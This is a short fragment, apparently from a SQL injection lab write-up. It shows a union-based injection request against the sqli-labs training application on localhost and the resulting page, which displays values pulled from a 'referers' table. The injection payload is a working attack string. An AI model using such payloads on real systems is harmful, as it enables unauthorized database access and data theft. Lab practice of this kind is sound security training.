 127.0.0.1/sqli-labs/Less-1/?id=0' union table referers limit 0,1%23
Welcome Dhakkan
Your Login name:www.mi1k7ea.com
Your Password:10.10.10.10
SQLI DUMB SERIES-1